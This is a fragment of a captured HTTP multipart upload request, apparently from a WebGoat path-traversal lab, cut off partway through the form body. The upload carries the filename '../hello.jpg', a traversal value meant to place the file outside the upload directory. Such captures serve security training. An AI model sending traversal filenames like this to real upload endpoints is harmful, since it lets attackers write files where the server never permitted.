 6 Referer: http://192.168.88.1:8080/WebGoat/start.mvc?username=webgoat
7 Cookie: JSESSIONID=TQOz9tzSGCmXZttO6y5gLiR81nvgR9sc_JxRlH2p; JSESSIONID=D405713F89B3797D866587EE46744C27
8 Accept-Language: zh-CN,zh;q=0.9
9 X-Requested-With: XMLHttpRequest
10 Accept: */*
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBE7gdGcRxUqjBZAZ
12 Content-Length auto : 514
13
14 ------WebKitFormBoundaryBE7gdGcRxUqjBZAZ
15 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="../hello.jpg"
16 Content-Type: image/jpeg
17
18 hello
19 ------WebKitFormBoundaryBE7gdGcRxUqjBZAZ
20 Content-Disposition: form-data; name="fullName"
21
22 test
23 ------WebKitFormBoundaryBE7gdGcRxUqjBZAZ
24 Content-Disposition: form-data; name="email"
25
26 test@test.com
27 ------WebKitFormBoundaryBE7gdGcRxUqjBZAZ
28 Content-Disposition: form-data; name="password"
29